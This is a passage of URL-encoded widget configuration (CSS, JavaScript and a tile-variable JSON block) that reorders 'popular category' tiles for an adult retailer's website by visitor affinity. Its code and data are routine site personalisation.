25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-01.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-02.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-03.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Sale%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/7ce8482bbb8c.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sale/all-sale/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sale%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Couples%2520Toys%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/edf9938fc50c.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/sex-toys-for-couples/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%2520for%2520Couples%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-06.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/2ebb38d7a7c5.jpg%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/463603a0b41d.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-ls.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8dae24e7a91a.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Mens%2520Toys%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/40bc0dfffe10.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/fca219dfee13.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/753e81a3866f.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/1c8ce632150a.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-clothing/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8a6bd4b5d83e.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Clit%2520Stims%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8c7485c7545c.jpg%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/clitoral-stimulators/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clitoral%2520Stimulators%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds